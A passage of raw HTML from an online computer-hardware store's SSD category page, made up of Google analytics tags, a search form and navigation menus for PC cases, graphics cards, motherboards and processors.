<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD8QMW5');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16760388813">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16760388813');
</script>
</head>
<body class="archive tax-product_cat term-ssds term-146 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 wide et-preloader-off et-catalog-off  s_widgets-with-scroll et-enable-swatch et-old-browser elementor-page-34578 elementor-default elementor-template-full-width elementor-kit-5" data-mode="light">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QD8QMW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSC5K3M" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
    <div class="template-container">

        <div class="template-content">
    <div class="page-wrapper">
    		<header data-elementor-type="header" data-elementor-id="39368" class="elementor elementor-39368 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="etheme-elementor-header-sticky elementor-element elementor-element-70eff85f etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="70eff85f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_type&quot;:&quot;stacked&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-234b6b70 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="234b6b70" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
											<a href="https://mindtech.ae">
			<img width="200" height="100" src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" class="attachment-full size-full wp-image-35019" alt="Mind Tech Logo" srcset="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp 200w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-10x5.webp 10w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn61n0q3dvx7b0gal3aegafpmya7bttfbr3sk.webp 100w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn6aerydbs8nhbfv39ykjacbeeb4c72gb71w8.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
											</div>
				<div class="elementor-element elementor-element-c17e3dc elementor-hidden-desktop etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-left etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="c17e3dc" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-aebb205 text-center">
                                        <a href="https://mindtech.ae">
                    <img src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" title="mind-tech-logo" alt="Mind Tech Logo" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-6eae503">
        
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-d61b0e2">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
